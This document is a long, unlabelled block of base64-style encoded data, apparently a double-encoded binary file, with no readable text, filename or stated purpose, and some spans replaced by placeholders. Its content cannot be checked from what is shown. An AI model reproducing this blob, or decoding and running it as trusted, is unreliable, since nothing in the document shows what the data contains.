jBFFworCnhhlbsOww6QKKFMGwqTCj8OBLcK6FSE8ayrDhMKTw65Nw6vDrk3CvX7CtgvDhVJyw7PDjMKrw5wiDcOHw43CosODw4QcU8KUwrvDv8KEcsOnTcOYw5d7Nx5AwrLDpWDDh8OBWsOHwppTwppnKMOORsOewoQWw6oRYxHDjQx2w6XCviEpw7oDNy/CqsK7w7fClmXDtSR1aMOLUiHCjsKbw4XCj8OTwqjCsXE1EcKNwqYIXgXCicO+wpYaDCYuw7/CgsK2IsO7w7NsQj7Cm8KXwosew6xrYMKMw4fDkcONwrfDr8O2YETCo05oImXDs2NqZR8xU8KSw6MPcsKub8OcT8OBwoEwf8KtwpYGAMOLWsKpR3Qaw5PCscK3ZsOQUT9FR8OoWcO4wqrChRUvZCpqw6RwwofCv8KIw5YqLsOUQ8Oxw4Acw7bCq8O/wqpUQcORW8OvJE/Cu8Ovw74Fwq1LAlBLVsKhwowRw7QQwrQTXMKuwo91wpt/E8KvCcOlw4sOwqbCjlfCscKVw4/DhMOaFQgdT8O3LRnCvMKxwqxBw6DCisOLNMKIwp/DsMOjwrcgScKfw6Z/[base64]/CqcKTw6nCuy8SJExyw519EsONVyDCoC3DsMKLBsK/[base64]/CrhEnw57CmcKoaMKbw6JUw5/DrsOTJyVOYsOLw4HCucO/[base64]/DssKAKkokwpjDkUwWdRQOY058LTQFworCnEMxBMK+ZMOoNGMBPsK7wqHDjxZFK2rCiQIZYV0pVnbDqinDhzjCtSLCo8KdJ8OzV8OxMcKoOcOKYEk+GCtxWcK4NHZBw67Cr8OIP8KNwqUtwqgbw6HDrsK2wps+wprCukXCm8OwNcK/wpdaJ0glYzzDvBZeAxzDvCXCuE8uwq4/[base64]/[base64]/R8K+w7Isw7nDlz0nw67DssKQworDvwDDtMK6bsKeETIXBy1IchlNwpZvV8KifcOuw6TCisKcw53Dh3fCs8OtCDvDvW/CksOjwo1ZBjkfwqUkw51Dw4jDocOWw4TDhcKufcOVL2AUw6kGwoFbwoROw67DgMOGUTfCvcKRJEHCoSnDoyjDtMOzwp7Dp8Otf8KiFMOYw6gRE8OLJ8KCw68AYXTDgznDgMObw73DgkQ0FcKCw6o9YV09T2Avw5zCk3TCo3tqHl/[base64]/DvHYiwrFOCcOJw5DDjsO3w59nwq98wofCg8KeAcODw5N4Yh3Dn8O3cMO6wrU6w6g2w7DDisORwoErwrTDpsKgw6tyw5XDjcOqwpTClsKXw6VHaHDDp8OGQMOVwqvDgB5JwoTDilpcw6oZw7UyB8KYw4FPw7pQw6HCsBEYwqvCuMOecWPCiRYKNwYKw7VJE8KERy0/w7UfwrvCt8K8dMKHYsKuOgbCgsOtOm/Cq8KLfWwCR8Knw4vCoyPDpVMVAcKRYn/[base64]/DgcKnwpdQwrrCnMKzYxnCmMOhwr8dw4sCw4zChm0IPMKFNRszRUrCvMKCNTsCwqHDjMKiEsOdw4TDqB4UAMKQS8Oaw6LCnl4oRXzCtx4SfMKIOsKYw791Ch7DjsOONjgrfTtqE2NiT8K2ezrCghPDjnpywoDDilcvw6dEwo/Dl1XCjyYgKX7DjsOgdlbDimwww5DDmyfCnMOgUMKkKBdZw7PDgQjCvxJYwr3CvsKIGMOVOsKQwq3DrcKvI0dcN1/[base64]/[base64]/CsE9OLnjDtMKMXntaw4TChsKYClFgR8KATk/Do8OVWl/DscK3w5dkLXpCA8OMJ8KxJBlyOWHDnmTCvx0ew5zDrMK/woZubivCjXhARcK8w6TCrSzCiiXCtMK5TMOxwrwTRsO0Mlxrwr9pAMKcOUNdwrPDvzUdfnt6w7rDmlFkwqAGw7haVHEPd8K9w5A+w4hObsOww4ElMcKCMcKQNwLCssOHZw5Xw7TCjcO/[base64]/CjGlYw4vDtMOow7tAL8KRKsOrw5sKw7PCtAvDgsKnw7PDhcKDwqEkwobCtMKMRQYNw4rCgcOCwowRYMOTVntAw68PV0fDhsOhw6VbYcOEdQZRw6TCu3BifWVhBsOQwp/CsVVGw7osU8K2PMOZwr/DgGvCoAXCtsOODcOjYTfCmcKIw67Chk1Rw5FVwq8EdcKKwrF6CR/CkxAxZARNTsKDwqDCpTxIUHE5wpHCgMKOfcOXworDo1jDm2zCscOMw4gibDVVw48bFcOkG8OBw5bCrHYtecKUwrN1acKiwoHDkRHCr1nCm0IYUcOUw4sowr1ZwrI7XnvCtsOydEcsCcKxcW5swooWEDDCrcK1wrY5R8OTwoQfwq/CmsKpw5xsw7rCgQbCp8ONw6EFw4LDnMKzwoJiwrJ8e8KyHcOEDBBEw6DDt8ONw5TCsEvDjDhywprDljpnL8OSAR0Qw68/w4JySC3CuVp4w7EGwo7Dk8K4wrDColpqEMKZw7fCqcKiFsOnM8Oow7M3wpLCpcOsTcOFfMO1esKbLRzCk0gXw4jDuMKLwqXCmxDCrMKjw5JvAy/DrmNVw4lHSmHDmx7Dn8OwdmRSbMOUEsKEwrDCuUZZwqLDgS3CozPCm8OcwpMJLELCm8KERChfwpIKwrM2w5zCu8KLbQVkwpvCosKZw5gnYnvDscOcw5bCoGZjw73Dj8K+Cx1uf8K6O8Ovw4fDmyzDicOIwofCn8OcGsO0FMKQJsOxw6zCsGXDqnZawr/CoGZHIi9ewrg6T082wqzCkmTDnMKOK8OTWcO8cMOlwqvCtsK8TsOpwrvCgsOwTsOqw6zDvMOZI2vDixLCvn/CjRMlcCExw5XDqwfCpcKUw4XCk8O4w7NpHsKQw6htPwsCwrwzw54IwrLDgloPwpDCnhYQF8OcwpDCs8KBZFPCisO3d8OvKsKYGwwMR2vCisKWWcKRwoVfw77CogMMwqw8w5PCmcOCWGNQYRkvwpXDiC7Cp03CsQzDgsO0WcKZw6jDryDDusKOQB7DtRd2w4QXGsK6wq/DscO0D8KcwofCgMK3J1nCvnvCtjHCo23DiCUew5oMa8OVasKFw7ooWcK3wpPDusO9w4UrNQ/DocOJKBEaJcOPOMO7eCjDmnDChMObwq1aDVvDgxJGw5JHHcOxahtHwqTCr8OJCsKywrvCkjUDCcKvRG1HKMKUXHrCncKBU3HCicKpw69wNcKCw6rDpsKqJCYNcwrDmFc1R8KnRRzCscO8w6HCpsONJMKqw6BLQMKGVMOfdTAWGhTCrRFdw40/[base64]/[base64]/DuMORw5bCg3XCkMOREMK9wrPCs8KdaCXCtsKcwrnCij3Cnl0Gw7bDolkHw4VmZyvCgcKzwp3DhEXCqU3CmsKcwqFRw6EYw4onwrsmwr/DuTwSIMOJaMOjw4DCpT9Zw4hUwr8FHsOMwprCkW/CmcK8PMOfZ8KUwr3DvEnDtkxgwrLCg8O2w7sdwrpKw5XCoMORciLDtEpOPRDDqT3Cog/DqANuOA3CvcKmATpDwqDCoGvDn8OXA8KREmJ2fsOHfMKUw5PCjXrCi8KdEMOAw73Cv8K8w4BLJBzCjMK4w7kVw6nDjcOZVcKvK8KRwo/Du8OSwog6SsOWYsKHfcOKwr8Qw718W1pZVRTCscKPIm3Dg8OKw71Nw67DvMOyZX7DiGFowrXCjignPmwbN8K5WMK6TWFow7DDqVxnw6fCgyB0DcK/[base64]/[base64]/w4VJwp1tEwnClhjDoThRworDm2UJNUjDqlhvex0sw4XDqcOvwrJ/w77Dm8KxL8OwR8OjE8KuIBVPwrLDnyHCqR/DkSzClWrCosKQG8OKYlE8Pn9CKsO4w6xdw6pGe8K4w6nDnHQ4IRkuw6DCmT8wZS3ClzQmwoHCrzIoL8K2TsKdwoLDpGZrwp9jw6XCj8KxwoXCnCELwq9Tw7NHwrLCoB5Qw7YVBCw8wrgwDsOjw7/DqXsxw5ggYsOzwozCn8Ohwq/Cm39aYFcNMCXCvsK9ORfCrhxCXcO+PMOIwqkJw4bDssOdBV5uZcKhZsKOa8Ofw4kKwpPDo8O8GcKrdMKjw7VoBGdsw7kCw6Rxd2BWLVnDs8KxSWPDlMKhwrDDqSrDvcK5wqnDhw0NEUx0w5PDt8OlSjgTw79LETkiCCjDlww6wq/[base64]/w7l0Z8K2I8ODdVZ1wozDr8O2wrTCg1Ajwop8wr/Dlx3DnMKfeXVnw495w49jLRTDscOOWkvCuzUnwrh+w7EfVcOWf3IYw4bCvMOvL8KtwpQew7E8QmoaUirCsFAQDMOAXRnDoMOVSsKhX3UvDcOBU8Odw4vDim7Dq8OUwpx2w7hZOFV8w4jCrjdoesOVwqwhwpfCj8KdFm4/w5rDkANtwqnDowt1J2vCln/[base64]/DqxrCgUPDtwHCrcKBFUTCjXNBcMOBw4MxEcKbQcOhw7cDw4LDhXHDvzQdw4LCosO0w4oLWMKZfR5AOsOAOkDCvnjDosOYbz0qf8KeShNcwqRRTDLDmhU6bWrCtcOywpQsc07Cm0rCmWDDrAQpw4luwoTDg8KSwpfCpcKNwqPDv1XCocKrAkzCh8O/I8K6w5Y6G8KWbsOSw6AEw5cIDDHDsQzDrnEpdsKMHDnChRLDu1UlfRRtw40lw6BywrEpw63DvEfDnsKow7QuU8OQExnCl1I6woPCksKHRTpFNsOnFsOGXU3CrsKKDXFOw5klGMKFUMKsHHJLN8O7w6nDrEBXwpcowr/CqlfChxfCrRAueFbCj8Ofwr/DrcK7Q0vCksOZVQw7O1chw5nCqcKIfMKJGznCt8O2OQVCUBpawroPU8OKw4PClMKZw506RMOQB0YuwrvCuTZXWMK9woPCqnccFBNDw7TDgsOFdsOlw6jDpgVUHcKCH1XCsFDDpXZZw4wyQMOeZMOaw5/CrSfDgl87KMOXwqk6ZsO3w7zCp8Kwwp55dnhJwonDs8OTTj8reBXCjUkYacO/LMKZP3wOw5TDnxrCpMKEUcO2B8OkN8OrF8OPdsOmw6BfwrR8fRjDkjkxDkvDtHPDriMHwqAaLxQwfiMPaALCnsKJN8OZGMKZwoHDmh/CiXvDusOAwonCmmlKw6DCqcOdw6Y4fMKeRMOpwpXClBLColPDuDVVOcKJdm3CuhhXHMOvw6xDw78FfMKsQSM1w6nCkicvQwYZw7rDkMOJeCrCpsO1w5vDpsOaw401PXRbw4nCrMKQw5dzIcKtw4TCtMK/bcKtwq/CpMK8wqXDr3g4YMOhwoMbw794BMKJwr/Dg8KwDSTCu8OzciTDncKPLAHDmMOjw7TCpivDoV/CgMKTwqBDw6HCk8ORCGfDji/ClH3DnsOHwprDmRTDoEsjw6M2DMO8RsObw4TDs2bDoALDiWXDnBlrW0BJw6wwwr3Ctz9qTsOFJ8O8w4ttZ2gUwrwzK0jDry7CpsOkwrvDl8OOwpkKwq0vw59KcMOewq4Ywq/DqsKaw58Ow7PCp8KzSMOjNcONA8O2cBklwq4Fw5l7JMOSwrs4BCXDgcK6OMOPVgjCmMO5wrbDowjCiMKbw7c7wq88wqQIw5bDowk5LMKNakVwIsK6w7pSOTIHwoHCq0/CljVjw5fDtm/Dk33Clkxnw7wXw6bDn2tPeHzDtTbDgMKGw7B7w7tkE8KuwpbDtH7Dv8KNwppXw4/DvcK4w4XCthvDncKpw5chTcKyTC7ClMOJw4JcZ2NswpkKTMOxwpnCtX3DpcO3w5bCngnCicOLcE3Dt1jCtCbChgdGI8KLRcKWZMKscMK2w4I6dsKIEkk/wqsPJMKIw6TDmzQnHmcgRlk7w5PDm8Kzw6YSQMOnI00eWDRFUcKsC25aEx9NPQpKwqhuTcOvw7EpwqfCu8O2woN8eAJQOMKJw41fwo/[base64]/ChxvDpXbDqTl1wrvCqMK/TMK+w6cdwoVgwpnDvcKUF39ONQZxwqbDp8ORw7s5wo7Cn0LCkAwqAWHCqcKdQ0DDhMKTHkrDtsKYQWXDgR/[base64]/RMK7FMOHJwIpw5B3eQbCisKTTMKRw5kVS8KBeUHDkkLChcKrwpLCk8KQw6dpBMKKf8K9woLDnsOHw7d8w7fDvg/[base64]/S1fCoFU+ejZhcMKlZMK6UhvDnwlTwqgEDzXCuMKow5/CrcK/ESsmwoTDk3doECLCosKhw63DtMO6w73DmMKSw7jDnsO8wr4OZ3fCk8OMMlMaJ8Oaw44ow4PDkcO5w6zDhXvCl8KqwpTCp8OcwpgAVcOeMH3DncO0YMOze8KFw7TDsw1mw4t6wpYuEsK4UAnDk8K7w5/CpmPDicO4wrzCvsOyZT4qw4DCvMK6wqrDsU9Vw4FNcsOVw6g9BsKIwo41wqMEUWJcJgHDtT9ffHtNw7o9wq/Dk8KGwrDDsihkwpRJwrwzPHQrwo7CjcOKVcOLAsKNdsKpb18Twoxkw7LDr17DjwnCtXcYBcKZwrszJ8OFwrZTwrzDixLDvmNWw5PCgsKKwo/DkcOxF8KewqTDtMKTwo5xScKWfhZOw63CnMOZwqjCr3QNJiIeGMKRBXHCi8OdBhrCjsKtw6vDk8Ohw6PCrcO6FMO2w5bDmsK5acK1WMOTwq9VL3/CmU93acK4w4DDgMKfWcOkZ8Knw6t6Dh7CqzzChG5yLBYpVz9zIEYuwqEBw7YFwqHClsKKH8K0w77DhHRdMHI9UMK/YwDDq8KFwq7DmMK3dVvCoMKpNmTDpMKpBlLDkzdwwpjChVw6wpLDlxNYODnDpcO/TFZaaDNSw4/DtV0VWnEkw4Rva8OtwpUwCMK1w5oRwpo9VcOLwpPDoHMhwpjCrkrCiMOsbkHDg8K6XsOiW8KdwqDDu8OWNUEowoHCnVdxP8OUwrYvOmbDljoAwpxXNU0Rw6LCqTsHwovCmsODDMKkw7vCp3fDuycDwoPDrCpwLmVzDALDqCxcUcOaZTjDksK6wqddZ2tGw6sGwoY6A0/CtsKFcnhGNTIHw5rCkcOSSgnCq3jDvm0/bsOXcMKVwrkwwoTDgcOiwoTCvMO5w6hvBMOqwrZNMsKuw6/CtGHClcOewqXCl31Nw6PCpkXCiy/Cn8OweDzDsEocw6/[base64]/cEPCpcKBwqHDkcKKKCDChkzCr2pQw6nCu8KDw5DCuMKmwrhUbQbCu8KxwqZRasOpw4fDqlfDgMK8wpDDjEReUMOKwoVmBcO7wojCoCQqS1HDtRVjw73DusOKw6IreG/CkiFowqTCn2sde0bCo2s0EMKowrQ4F8KDXnd7w7vDpMO1wqDCnMK5wqTDuC3DisKSwobCrELDgsO3w6LCrcKiw6N6DzzDisKsw4TDkcOhAE0/HVDCjMOSwokdccOoX8Otw7dTXMKCw515wrrCpsO5w5XCncKtwpnCnk7DhiLCrwHDhcO2TsOLYcODdcOVwr3Dh8OJCFXCrFhPwpMswo0Gw6jCuMOEwrx7w7rDskU1bScswrUbwpHDgh3Cshh7wrjCsBlrNF/DkFV5wqvCrTvChcOqXEJ5HMO6w5zCjsK8w6QeI8Kkw7PCsx/[base64]/P8O3Vj0Zw7IoF8KqwrDCucOhcGDCt2sTw7QXw4TDpcOnMErDjcOKXHPDgsKLw6XChMONw7zCscKDacKOBn3DiMK1IcKSwop8aEfDlsOiwr8iZcK9wp/CikUQG8OiJ8K2wqPCi8OICi3DtMOpBMO7w5LCjSjCjjjCrMOLCx9FwpbDnMOIOxMRwpE2wrYjCMKZwp9yMcOSwrjDjzPDmiwlBcOZw4PCiycUw6nCinl7w5RYw5Q8w6QNEF3ClTXCvl7DvcOnOsO5NcKGw5/CvcKXwpMMwo/Dl8OlH8O9w5Z/w7oPajUrfwEQwrTDnsKyGlzDl8K+e8KWD8KcNXnCk8OVwrzDiH4QZiDDjcKNTMO9wpAObhvDh2ZZwr3DlzbCiH/DuMOYYcKKVxjDvRzCoQ/DpcOqw4nDq8OvwqjDqysVwqTDr8K9DsOFw5JLf8KNdsK5w4EQG8K1woVPecKOw5XCsCgsBiDCrMOAQh5/w49rw7bCqcK/[base64]/CoyYHw44ywo7CiGLCmBV7IXREMcORwp/CicOLCcKXb8O5SsOQSQp1dyFDEcKbwqRtZQbDpcK/wqbCv1gmw5XCs0tmDMK/[base64]/wo5wVcO8QnwTwqEmHwrCjMO8w6FOw7QTZTXDkXpjwpEMwrrCsm3DssKGw55PAzLDghTCgsKsLMK3w7psw6c5NMKyw4XDmVbDjxHCssOdQsOLF1bDhDZ1K8O/[base64]/DrxB+P8KYwpDDhWMOwqRCKMKcRTHCoi/[base64]/LCHCncKFDVcEw6E6IVN4w5DDmsOTwoTDsMKfWg9jw6ETwrIjwofDmyt2w4MwwrnClcKIZsKtwpbDl0PCs8K0YhYAdsOUw6LCm3YwXw3Dom7DrSNEwr3DmsK/RAPDnDUxDsKowpbDvFLCg8O8wrJrwppoCG4vI09ww5XCsMKJwrEeAWLDvTzDtcOgw7fDiCLDtsOqECvDjMK2Z8K+RcKowpHClgnCscK3w4PCmi7DvsO8w6fDnsOYw7Jqw5Une8OzUw7CvMKRwprCg0jDocODwqHDniMbMMONw5nDvy3Cr1DCpMK3F0nDmRbCusOQX2/CulkrU8K2wofDmiwXXA7CscKkw4wPTHESwoTDszPCkFl9IlRwwovChzc+TEpeLk7Cn2FdwobDhHLCnxTDs8OjwoXChFc2wrZTaMOqwpPCoMK2wrXDi042w7lCwo/Dn8KSGTEGwovDtsOywrrCmRnCvMOUGRM6wothQRM7w6fDmR0yw7lYw54qVsK4VXQcwq1yBcOew7MEDsO3w4PDsMOGw45Jw4bCi8OXbMKiw7jDg8OcI8OsRMK+w5o2wqnCmidxTAnCrywcRj/DssK6w4/DgsOTwojDg8OmwpzCqgxFw7nDlMOUw4jDliQQcMKHJx4wcQPDkhrDoE/DtMKbesO7PSMxD8Oew558VMKMHcO4wr4KAMKswpzDs8KFwr0gWlM9cHUswrvDpxdAP8KjY3TDq8OLGmXDtw3Dh8OLw5w4wqTDrcO5wrZfbMOAw7RawpbCv0/DtcOrwrQpRsOZQRTDmsO3EAJKwpRIR2vClcKSw7XDksOUwpkMa8KVOiQpw4Qiwrdkw7vDrWIYOMOTw5LDu8K/w6XCmsKTwpfDigAIwpHClsOew6tgOsK7wpYhwo/[base64]/Cg2sKwr/DljVQIxVGw6fDpMKJwrgiMX3DnsOSwqg5dCtZw74nw5ZVPcK+NDfCpcOcw5jCphsxIMO0woEew5cDfMKZAMOmwpRtPTAJL8Ohw4PCuhHCiioXw5NXw43ChMOGwqtTb0HDo3Jcw5dZwr/Do8O+PXUtwpDDhF08Wikyw7XDuMOaQcKRw4DDj8OAwpPDl8O+wq9pwr8aNSd2FsOAw6HDj1Y1w4XCs8OTU8Klw6/DrcK1wqHDksOewrzDr8KuwoXCjy/Dk3XDqMOIwoF5ccONwpgzbVnDkg4IYiPDuMONcMKyV8OFw57DpzVIWsOsLnTDtcKSRcOcwoFRwoI4woEhOMKbwqR5bMOZfB5lwpRZw5XDkz7Dm0EeM1fCgHnDlxldw69VwoXCqHYYw53CmMKgw6cNCF/DvEXDtMOoC1fDucOuwow9N8Ocwr/DnBsVw4s+woHDlsOzw7AIw6pbAk7DiS9/w69twpTDpcObBkPCsG4aIR3Cq8O0wrk/w7rCkiTCgMOnw6/[base64]/w4bDgsOgwrkkw60Sw5V/GCDDuW3DssKfwqDCjMKww44swrLCs3vCvUpnwqbCn8KHdXdkw5Q4w6jDjnkXWMKdVcK4YcKQRcO2wpzCqWfCrcOgwqHDlklJasKELMO3RjDDkCNZXcK8bsOnwpPDiHYrcg/Dr8Ktw7TDhMKuwo4zPAfDgBPCpHsEIXpOwqpxRcOZw4XDsMKFwoLCsMKIw7HCqcKkccK+w6MOCMO4JUo6b3jCsMOuw7cjwoNawqQvfsOOw5HDuid9wo0rTnRRwrxvwrhVAcKDZsOlw4DChcOLw7xdw4XCo8O9wrzDssOFYjzDux/Dmj84fBRTG0vCmcOrZ8K4UsK9EcOaHcOES8OVesOZw77DnD0vaMObSk0FwrzCvzXClcORwp/CgSfDgzcKw58jwqbDpkkYwrDCgsKlwpHDi0HDkX7DpyTDhUk8w5nDgXkJb8OwaQnDk8K3MsKEw4HCoww6Y8O4Jh3CrUnChzEdwpJ1wqbCrnjDnnbCoUfCo0N+UMOZecKuCcOZdn7Dp8O2wrF8w7jDksOkwp/CpMO7wprCgcOlwoXDucO6w58fTU53GDfDuMONDyFxw55jw7gcwrXCpz3CnsK/PE3CpyPCk3PCrzNvdCHCixRzMmwpwr0nwqclYy3CvMOZw67CtMK1CRltwpMBMsOqw7IrwrVmDMKIw6jCjD06w6Nxw7PDjwJ3wo15wp3CtG3DokXCj8KOw67CnsOLasOuw7bDqS8vwrcmwp1/w45mT8Ogw7dXIE9rVyfDiGDCicOdwrjCphjDh8KNNinDrcKzw7DCksOPwpjClMKbwqhvw5lOw6tCZTEPw68fwrgQwrvDvC/CrWRxIippwp3DlzYvw6PDocOnwo3DuAA/LMKIw4oIw7TCk8O+fsKFEQbCiyPCjGDCqCY2w51Zwo/DjTpaQcOId8K6bcKEw6RWGX9JMz7DusOvRHwwwo3Ch0PCvxnCisOWXsOsw7Qmw55Jwpc9w5XCiz/CniJ3ZAFoYH3DjyjDukLDuxNBQsOJwqhLwrrDpnbCl8OKwpnDscK/[base64]/CjsOsw6bDiSMHYmRkDyNYw4JNwpdvw5ISasKBwolnw6c7wp/CncOGF8KYABNcQD/DoMOsw4gNFcKewqMzRsKzwr1UH8O2MsOfV8OZGcK6wrrDrQvDiMK1RE1eb8KQw4JRwofCkx93XcKhw74RNTfCnyEBECAXWRzDvMKQw4TCllPCqMKbw7sfw6Uewop2NcO1w6p5wp4qwrzCjCNeKcKHwrgDw48uw6vCjmExalrCucO/Ch5Ow4LDs8ONwqPCimDDrcK/NX8IIU01woUGwrfDjCrCvGFPwrNqSFLCh8OIaMOwI8KdwoTDtcOTwqLClBzDvE46w7vDiMK5wqtCa8KXL0zCo8O4fQPDsxd7wqlnwqQoWhbCpyYhw7zCmsOkw7wXw5k4w7jCnG9JVsKkwqMjwoQDw7A/[base64]/FcOYw7BVHMOPwotOwrPDssKkeMOWw5vDl1NfworDlzs1woNdwqPCgDQXwq7DqsKIw4NaEcOrecOVAG/CiVVWCHgvKcKqdsKhw5BYKWHClE/CmF/Dq8K4wqLDuS9bwqPDilvDpynCt8KOTMO+a8Ktw6vDiMOxfMOdw4/CjMKDBcKgw4Fxw7wJMMKTGsKfecOZwpUia0/[base64]/[base64]/Ci8O5w57DocKtwrzCqyIiwqhLw6DDs8OjwoDDkV7CssOewq9FFX4sGFjDiFxiYTXDlD/DslpVRsOBwo/DmmbDklRIDcOBw4USP8OeFBjCtMOZwq5zN8K+LyTCscKmwoXDksOvw5HCiAzCjg4TViN0w77DqcOYCsKITWV1FsOOw5JWw43CtsOQwo7Dq8KQwqjDi8KLJFvChH4vwrNNw5bDu8KdYErDvhARwpk1w4DCjMOAw77CnAAKwq/CnEgQwqxVVGnDksKHwr7CrcOIBRFxeVJIwoDDk8OuH2bDnQoJw7HCrkFDwovCrMO4O3vCgxjDsXbCogHDjMKhZ8OSw6cZGcKHHMOQw707GcKHwp5/QMKUw6hUHVXCjsKwJ8Okw5Rzw4FxL8Kxw5TDkcOWw4rDn8OfQjEufkxmw7EmT13DpkFSwp7CtVkFTmDDrcKtFyU3HlTCr8Obw58bwqHDoGrDvCvDrB3DoMO0SEsfMH0APVsAScKbwrBdJSN+VMOiVMKLAsOEw6NgREo+Ey99wpnDmMOJW1M/[base64]/w4R/O2omKg8NYcOaw5UHWyUJTlDChMOlIsOuwqnCjkLDiMKTbRbCkSDCo1xCLcOEw4EWw67CisOFwqB/w7wMw490DDs0NXtTNAzDqMOlWMKdUjxnBMO6wqIPeMOzwoVkUMKOHAdPwotSEsOmwrjCpMOtbA19wphPw6PCnjPCi8Ktw4NsHQPCuMO5w47CtSl2D8KRwqrDtm/[base64]/PxLDgWlHw6PDikPDk8KAVAzCtcKGwqDDscO1wrw/w59qKBIUGg1VfMO9w7wBHwsVwrtnB8K1wrjCosK1cinDpMOKw4ROFl3CgTAww49ZwqFwbsK8woLCq24NYcOYw5kTwp/DnSLCl8OrH8K5EcO4DFPDozPCusOXw6zCvj8CVcOYw7vCp8O4GHXDh8Oowqsjw5vDk8OsOMKRw67CtsKow6bCqcOJw7DDqMOrbcOpwqjDumFnORPCo8K5w4jCscOYCiAeDsKkY0RIwr4gwrrDkcOWwrHCq1rCq1U9w7JeBcKvD8OsdsKUwos/w4jDv1g+w7xEw7PCv8Kpw4Elw4JcwpjDm8KhXDAFwrRpOcKTRMOtScOQQzbDoDkCTsKiwoXCvsOtwq8Mw5AHwqJFwo1/wp08VVnDhi9yYAXCgMKFw6EtMcOtwocEw4XCqibDvwUGw43CusOMw6Q9w5U6fMOPwrMtNU4NY8KBTR/DvwbCqMOKwqFgwodiwq7Ckk/CpSwHUVYtC8Oiw7jCgMOswqNheG4iw64yPSfDlm0bVXskw4Rewo0KU8KsesKoNmPCucKea8KSCcKObmvDn1RvLwMywr9Xw7EEMl99Z3oFwqHCnsOGKcOSw6vDk8ONfMKHwo/Cji4vU8KswrA0w7YvWHHDsyHCksKWw53DlMKnwo3DvUoNw7vDvHx/wrw+W31FbsKnVsKRFcO0wqPChsKSwqfDn8KlOR0Bw51DVMO3wpLCuCoxdMKcBsOOc8OOw4nDlcK1w7XCqmgJScK3E8KYZX0qwo3CpMOzN8KAQMK3blUlwrPCrz5zDjAdwo7CgjrDgsKmw6TDi1DCm8KRPjTCrMO/IcK9wrzDq3N7RcKLFcOzQMKkPMO/[base64]/wrI7wq5wwoJlwqDDrU0Pw4rDoQXDhcOPG0XCrwESwrDCuSUgP0HDuDsrTMOFaF3Dg0krw47DkcKgwqNATlzCrQAOecK8SMKswo7DvFfCv0LDr8K7B8Kewp/[base64]/[base64]/[base64]/w4vDiMKCw5LDoXlowp4xCFbCl8KUw49EBcKvbFprwrQUYMO7wp/[base64]/CkQLClWfDn8KkA8OMwoNrDsKrwpJ+bMOnwpdAWmVVwol4wqzClcO+w4fDnsOzezh+eMO+wqTCokTClcKCa8K6wqzDg8OEw73CixTDssO6wohlHsORGnwOJMOoDnDDjkI8DMKgM8Kvwqk+HMObwobCkhEWIFc1w5ErwpfDmMOIwpLCrcKIWAJQRMKjw78/[base64]/[base64]/Cs8KGWcKYwpgTwonCjsK4fDvCp3R2fsOEwp/CoBrCsT5UbHDDjMOLS1nCkGvCjsO1IHUgGknDqwXDk8K+ZRLDn3vDgsOcccOVw7M6w6/DpcO5wq94wqfDhFJmwqTCsALCiD/DuMOaw7Elci3DqcK7w5rChBPCtsKvFsOWwrYYO8OmCkDCusKXwrDDkh/DlUBdw4JEPHZhc08dw5g4wpXCsD5cGcK3wolKT8KYwrLCrcOpw6HCrgpgwqx3w6UOwqwxQRzDunYbB8Knw4/CmwHDg0Z6BknDvsKkLsOIwpjDoVjCtipKw4JDw7vCtjDDthrCuMOlE8O+wrQwIUTDjcONFsKBScK5X8OBDsOvEMKzwr3CuFl2w61+f0UHwrN7wpgQGls9QMKvC8O3w7TDsMKjMEjCmCZOWBzDqA/[base64]/[base64]/DkcOyw5rDs0smw4HClinDuwzCuA17w5ESw7LDpsOVwoPDnsOtWcKNw7bDtcO2wrrDnXx5TRbCqsOffMOFwocjJHhpwqxsCEjDg8Orw7jDhMOKPFTChD7DuEXCsMOdwo0KZD7DmsOvw5JXw4bDjVoVD8KHw6lQAUDDs1hYwp7ClcO9F8K0EcKFwpcXY8Ouw5/DmcKnw4xCbsOMw4bDuS07WcK9wrXDiVvCgsKsCmYRSMKCJMKQw7soIcKnw5twV3phw50VwqsdwpzCoyLDusK5DFcpw5Y/[base64]/DjDkSBcKvw4PDsFTDp0s4w7IrwpbDlEDCvUXCllPDrMKAVcO4w613LcOmA0/Cp8OHwprDiSsOGsKVw5nDgEzCiWMeFMKkd37DnMOHLyXDtjPCm8KlDcK8w7dmOTzDqGfCqB5UwpfDgVjDl8Orwo0PFTtyZQFhbFxQOsOGwoV6Z3jDj8KWw4zDlMOewrbDtVTDo8Kcw7TDmsOdw7AXe3bDuzYFw4rDk8OQOMOiw6PDqg/ChmMTwocOwpxKVMOjwo/Cv8OtSjVfHT3DmTBdwrbDusO6w6N7dVvDk08+w5p4RcO+wqnChW4dw5V/e8OXwrQnwp0wEw1wwogPBxgYAx/CocOHw7g1w7jCvltuBsKLa8K0wpNTDDTDmzkkw5wBGcO1wppTG13DqsOGwoYGb14zwrnCsn4rB1AswpJCUsKee8OQHHxiW8OoF3/DsX/CsGQzNjIGZsOMw6fDtlB0wrl7DxIzw75xOUDDvynCncOfN2xwccKTJsOvwqRhwqPCm8KmIU5gw4LCnlp3wqcaO8O1Z0ocbwYibMKhw4XDgMOgwp/CmsO9wpZkwpABaAPCoMOAcEfCgG1aw6BpW8K7wprCqcOaw5LCn8O6w6IWwrU4wqrDjcOfLcO/wr3DrVY5QVTDncKdw4xuw6tlwo8Sw6jCngc+eEVdGkphVMOcNMKbXsKrwpbDrMKCYcO2wotKwo9awq5rNiXCpzERUQvDkT7CmMKlw4PCtWlhTcOgw5jCtcKXfMOEw7DCgmFDw7DCmUgpw4JBEcKICUjChyNQTsOWeMKQGMKSw78rwqEPWsK/[base64]/CtsOYI8OIw6N2wpzDsmbCiRvDp8OHw6/DocOVVsK8wqcSwpjCqcOwwqhMwpLDqGzDgA/DqGA8wrTChjvCqhdEbsKBeMKqw7YCw5vDtsOUbsKNVURZa8K8w7zDnMOGwo3DrMOAw43DmMKxAcKYWxrCkU7DkcORwoTCt8Ohw4zCicKJEsOmw7MCeFxCO3TDucO/MsOuwrJLw7kZw6PDucKaw60YworDncKEB8Kfw5kyw7F5EsOvWzvCpXfCuyVJw6zCuMKcEz/CuGgbKmDCucKsb8Ozwrlaw6vDrsOdKiReD8OsFHJMccOMVFDDvA8pw6vCs2hgwrTCohPCrRwZwqcnwoXDh8O+w4nCuhEna8OidMK5Ugd2cjrDihDCpcKhwrnDuTFnw7TDqMKtD8KjDsOPfcK/wqnCnnzDvMOHw4Rjw6t1wpnCrAfCkDk4OcOFw5XChsKwwq47ecO5wonCl8O3NTrCsjnDvSbChEoUd1HDtsOKwo5NfnPDgFFVL184w5M2w7bCp0gvbcO+w7pHWsKnQBYrw6EFdsKywr4iw65nL1caR8OqwrVjZk7DuMKWEcKRw7sNLsOhwqMsTXbCiX/[base64]/DtkAIwoZtw6XDj8KfU8O